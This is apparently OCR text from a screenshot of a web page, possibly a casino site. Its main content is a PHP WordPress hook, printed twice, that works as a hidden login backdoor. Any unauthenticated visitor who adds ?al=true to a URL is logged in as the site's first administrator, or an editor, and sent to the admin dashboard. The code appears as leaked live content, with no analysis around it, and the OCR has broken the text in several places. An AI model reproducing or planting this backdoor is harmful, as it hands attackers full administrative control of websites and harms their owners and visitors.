
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Wino Casino